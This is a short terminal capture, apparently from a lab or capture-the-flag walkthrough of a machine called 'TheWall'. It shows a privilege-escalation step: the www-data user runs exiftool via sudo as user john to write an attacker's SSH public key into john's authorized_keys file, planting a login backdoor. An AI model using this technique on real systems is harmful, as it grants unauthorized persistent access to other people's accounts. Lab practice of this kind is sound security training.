 www-data@TheWall:/tmp$ cat autorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDODd9x5iljdFzRBP1vJghXM6tgs6aUzU3FQPdZttY0/EfGKabMgkhZLBg36pVPmYi0OnuHXDkx2rfGQyiF
bMLEchGkk2u3nkYjO6g19qHIZ8Iodsw9KWQiM8gnNglCOws603b4a4wT8lALEwNBQvvR3GXWLx4JKN8GnaNOIc3oHyrCxA2FMlyq1sz+oJO46iwxy8PyGXUZ
CIT92cWPbLeyluOl7+YZ0of5x6YdP3ZoQRfIzgL00TtU/rN1KhvofTWLFTZPATL7s4T+tDCt5+O1xgVXVpXan4cSixetPW4MJ1LGClnqiAMZnzW4bIQRrB4h
MnbuWBwNpYBOBSTLlMc8v75u5bQ8EGXVoWEiwzn8Y3ZFDVprDukdtWO08JF8tHCEjfcL+RwFLLOVEoQKGS24x3q/knkGpEnJmQpc45YeXRxl27vuR6vCtE+A
3H8InMqq/qUbQEMT8yyVvyUhx7qjIeNH4DxCq6vWYUUDzYlLqUtc1KLkDyEH+qDsFu+4t5J8y6OrzlEVvGbQ4yKL3JUYgGy4d56cSrMJfIAuEgSvQDp5AVL0
9Fyr+Dxr7H9s0+BzUygcrJmZy7wBQHJoUlzr1v+warSLW6AIK88SHr3eaZ+eS2mgf6Cjrrx6YwVS2YT61OM3ifs6YE9oYOKrGLnTyF6qDsSBFbYhSWqxcCTY
+Q== lyons@parrot
www-data@TheWall:/tmp$ sudo -u john exiftool -filename=/home/john/.ssh/authorized_keys -comment="$(cat autorized_keys)"
/dev/null
    1 image files created
www-data@TheWall:/tmp$